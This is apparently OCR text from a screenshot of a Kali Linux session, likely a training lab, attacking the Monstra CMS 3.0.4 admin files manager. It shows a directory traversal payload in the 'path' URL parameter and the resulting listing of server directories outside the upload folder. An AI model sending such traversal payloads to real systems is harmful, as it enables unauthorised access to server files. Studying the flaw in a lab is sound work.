 Monstra :: Administration - Mozilla Firefox
AutoDraw
10.10.10.88/robots.txt
Monstra :: Administratio
Issues · monstra-cms/mo
directory traversal in in M
10.10.10.88/webservices/monstra-3.0.4/admin/index.php?id=filesmanager&path=uploads/.......//./.......//./.......//./.......//./.......//./.......//./
Kali Linux
Kali Linux, an Offensive…
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Files
Select file
Upload
Drop File Here
Create New Directory
Maximum upload file size: 2 MB
uploads / .. / .. / .. / .. / .. / ..
Name Extension Size
backups Rename Delete
cache Rename Delete
crash Rename Delete
lib Rename Delete
local Rename Delete
lock Rename Delete
log Rename Delete
mail Rename Delete
opt Rename Delete
run Rename Delete
snap Rename Delete
cherry.ctd - /ho...
Monstra :: Admi...
/home/kali/Desk...
/home/kali/Desk...
/home/kali/Desk...
/home/kali/Desk...
kali@kali: ~/Des...
kali@kali: ~/Des...
exploit - File Ma...
07:27 PM